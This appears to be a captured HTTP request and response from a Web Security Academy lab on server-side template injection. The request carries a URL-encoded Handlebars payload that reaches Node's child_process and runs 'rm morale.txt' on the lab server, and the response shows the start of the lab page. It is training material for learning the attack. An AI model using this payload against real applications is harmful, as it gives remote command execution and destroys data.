 1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75
%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65
%63%28%27%72%6d%20%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0a%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20
%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67
%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d
%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20
%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20
%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74
%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host: 0a0a00150374f1f4839e82ce004a001f.web-security-academy.net
3 Cookie: session=Iv78eLuB93cef1tiWGdnqlDlns6PLlsL
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10870
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Server-side template injection in an unknown language with a
documented exploit
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>